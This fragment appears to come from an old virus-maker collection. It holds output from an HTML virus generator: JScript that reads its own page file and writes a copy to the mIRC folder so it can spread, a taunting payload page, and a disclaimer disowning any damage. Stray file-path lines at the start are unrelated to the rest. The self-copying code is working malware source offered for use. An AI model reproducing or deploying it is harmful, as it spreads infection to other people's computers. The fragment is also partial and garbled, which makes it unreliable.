 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
viruspath=window.location.pathname
viruspath=viruspath.slice(1)
virus=fso.OpenTextFile(viruspath,1)
code=virus.ReadAll()
virus.Close();
file=fso.CreateTextFile("C:\\mirc\\joke.htm", 2)
file.write(code)
file.Close()
</script></body></html>
<html><head><title>EMM by PetiK</title><head><body bgcolor="black">
<h3 align="center">
<font color="white">
<marquee>EMM by PetiK</marquee><br><br>
When this file loaded you has been death with safhvm...hahahah...
http://sevenc.vze.com/<br><br>
Generated with Simple and fast html virus maker by sevenC / N0:7
</body></html>
-------------------------------Code finish -----------------------------
WARNING : SEVENC DOESN'T TAKE RESPONSIBILITY FOR ANY DEMAGES
COZ THE CODE U MADE...!!!
Close